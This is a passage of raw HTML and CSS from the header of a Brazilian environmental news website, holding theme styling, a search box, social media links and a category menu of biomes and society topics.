.td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eco21.eco.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">digite a pesquisa...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>IR</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>.tdi_33{padding-top:7px!important;padding-right:5px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_34 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_34 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#000000}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 px}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-4px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#59d600}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#59d600}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1358 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas/"><div class="tdb-menu-item-text">Biomas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1360 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas-terrestres/"><div class="tdb-menu-item-text">Biomas terrestres</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/"><div class="tdb-menu-item-text">Amazônia</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/"><div class="tdb-menu-item-text">Mata Atlântica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/"><div class="tdb-menu-item-text">Cerrado</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1364"><a href="https://eco21.eco.br/category/andes/"><div class="tdb-menu-item-text">Andes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/"><div class="tdb-menu-item-text">Caatinga</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1366"><a href="https://eco21.eco.br/category/pampas/"><div class="tdb-menu-item-text">Pampas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/"><div class="tdb-menu-item-text">Pantanal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/"><div class="tdb-menu-item-text">Áreas Úmidas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1370"><a href="https://eco21.eco.br/category/taiga/"><div class="tdb-menu-item-text">Taiga</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/"><div class="tdb-menu-item-text">Biomas aquáticos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1371 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/sociedade/"><div class="tdb-menu-item-text">Sociedade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1372 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ativismo-ambiental/"><div class="tdb-menu-item-text">Ativismo Ambiental</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1374"><a href="https://eco21.eco.br/category/ongs/"><div class="tdb-menu-item-text">ONGs</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1375 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cidades/"><div class="tdb-menu-item-text">Cidades</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/"><div class="tdb-menu-item-text">Resíduos Sólidos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/"><div class="tdb-menu-item-text">Saneamento Básico</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1378 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ecosofia/"><div class="tdb-menu-item-text">Ecosofia</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/"><div class="tdb-menu-item-text">Antropoceno</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/"><div class="tdb-menu-item-text">Povos Indígenas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1381 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/meio-ambiente/"><div class="tdb-menu-item-text">Meio Ambiente</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/"><div class="tdb-menu-item-text">Recursos Naturais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/"><div class="tdb-menu-item-text">Conservação</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/"><div 